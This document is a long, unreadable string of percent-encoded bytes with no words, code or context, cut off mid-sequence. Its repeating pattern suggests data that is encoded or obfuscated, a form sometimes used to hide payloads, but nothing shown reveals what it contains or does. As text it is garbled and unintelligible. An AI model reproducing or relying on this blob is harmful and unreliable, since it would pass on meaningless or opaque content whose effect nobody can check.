4%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%0